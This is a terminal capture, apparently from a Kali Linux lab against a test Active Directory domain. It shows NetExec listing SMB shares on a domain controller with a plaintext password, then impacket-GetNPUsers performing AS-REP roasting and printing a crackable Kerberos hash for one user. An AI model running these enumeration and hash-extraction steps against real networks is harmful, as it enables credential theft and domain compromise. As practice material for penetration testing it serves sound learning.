 # numReferences: 3
┌──(aks3thix㉿kali3)-[~/Documents]
└─$ nxc smb 192.168.67.10 -u jdoe -p 'WinThreshold3' --shares
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating missing folder logs/sam
[*] Creating missing folder logs/lsa
[*] Creating missing folder logs/ntds
[*] Creating missing folder logs/dpapi
[*] Creating default workspace
[*] Initializing RDP protocol database
[*] Initializing WMI protocol database
[*] Initializing VNC protocol database
[*] Initializing FTP protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Initializing NFS protocol database
[*] Initializing SSH protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
SMB 192.168.67.10 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mydom
ain.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.67.10 445 DC01 [+] mydomain.local\jdoe:WinThreshold3
SMB 192.168.67.10 445 DC01 [*] Enumerated shares
SMB 192.168.67.10 445 DC01 Share Permissions Remark
SMB 192.168.67.10 445 DC01 ----- ----------- ------
SMB 192.168.67.10 445 DC01 ADMIN$ Remote Admin
SMB 192.168.67.10 445 DC01 C$ Default share
SMB 192.168.67.10 445 DC01 CorpData READ
SMB 192.168.67.10 445 DC01 IPC$ READ Remote IPC
SMB 192.168.67.10 445 DC01 NETLOGON READ Logon server share
SMB 192.168.67.10 445 DC01 SYSVOL READ Logon server share
┌──(aks3thix㉿kali3)-[~/Documents]
└─$ impacket-GetNPUsers mydomain.local/arao -no-pass -dc-ip 192.168.67.10
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for arao
$krb5asrep$23$arao@MYDOMAIN.LOCAL:643a0b07a8315bd7e26df71d2b96d666$55a694d915e5f873ace1611b9cf3b01b83409d815203c2d06f
ef1390e25537b6ec477018c35107b3916f869dec44d4fed5ff634fbd4bb315da7d8f5fcf3b3ed7faebd1c18bb470779fdcd9d02597ae445e4615f
19fad19cc99f7283b1e3f83e88e6682ff30e516f13274ffb0c2932b76383068930180df22603cf7
┌──(aks3thix㉿kali3)-[~/Documents]
└─$ impacket-GetNPUsers mydomain.local/jdoe -dc-ip 192.168.67.10 -request
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies